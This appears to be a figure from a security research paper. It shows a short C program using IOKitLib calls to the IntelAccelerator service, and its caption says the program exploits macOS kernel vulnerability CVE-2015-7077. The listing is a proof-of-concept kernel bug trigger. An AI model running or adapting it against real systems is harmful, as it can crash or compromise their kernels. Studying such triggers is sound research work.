 1 uint64_t inScalar[0x10];
2 char inStruct[0x1000];
3 uint64_t outScalar[0x10];
4 uint32_t outScalarCnt = 0x0;
5 char outStruct[0x1000];
6 size_t outStructCnt = 0x0;
7 io_iterator_t iterator;
8 io_connect_t conn;
9 io_service_t service;
10 CFMutableDictionaryRef r = IOServiceMatching("IntelAccelerator");
11 IOServiceGetMatchingServices(kIOMasterPortDefault, r, &iterator);
12 service= IOIteratorNext(iterator);
13 IOServiceOpen(service, mach_task_self(), 0x1, &conn);
14 IOConnectCallMethod(conn, 0x205, inScalar, 0x0, inStruct, 0x30,
15 outScalar, &outScalarCnt, outStruct, &outStructCnt);
16 IOConnectCallMethod(conn, 0x206, inScalar, 0x0, inStruct, 0x1,
17 outScalar, &outScalarCnt, outStruct, &outStructCnt);
Figure 3: An example program that exploits a kernel vulner-
ability (CVE-2015-7077) using IOKitLib functions.